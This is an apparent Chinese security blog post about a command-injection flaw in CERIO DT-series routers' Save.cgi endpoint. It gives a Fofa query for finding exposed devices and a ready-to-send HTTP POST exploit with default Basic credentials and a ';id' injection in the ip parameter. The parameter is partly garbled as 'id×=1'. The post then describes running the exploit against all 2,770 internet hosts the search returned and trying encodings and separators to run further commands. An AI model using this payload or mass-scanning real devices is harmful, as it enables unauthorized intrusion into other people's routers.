CERIO-DT系列路由器Save.cgi接口存在命令执行漏洞

漏洞描述:

由于未经过过滤和适当限制的情况下,传入的参数直接用于构建并执行系统命令,攻击者通过将恶意命令注入到"Save.cgi"接口的请求参数中可以执行任意命令。



Fofa:

title="DT-100G-N" || title="DT-300N" || title="DT-100G" || title="AMR-3204G" || title="WMR-200N"



POC:

POST /cgi-bin/Save.cgi?cgi=PING HTTP/1.1

Host:

Authorization: Basic b3BlcmF0b3I6MTIzNA==

Content-Type: application/x-www-form-urlencoded

User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/12.0.3 Safari/605.1.15

Content-Length: 33

pid=2061&ip=127.0.0.1;id×=1

漏洞复现

在fofa中搜索资产,共有2770条数据匹配



将匹配数据进行导出整理,使用burp抓包构造数据包,对Host进行爆破

所有的ip均可以执行id命令,该漏洞的描述是可以执行任意命令,尝试执行whoami,ls,set,echo…等命令,返回均为执行id命令的内容



尝试对命令进行编码或使用其他命令分隔符,也使用了完整路径的方式,但依旧无法注入

所有尝试修改的命令返回的都是执行'id'命令, 很可能后台处理脚本对输入进行了严格的过滤或者特定的解析,只允许执行预定义的某些命令,或者在监测到师徒执行其他命令时默认执行'id'

浙公网安备 33010602011771号

浙公网安备 33010602011771号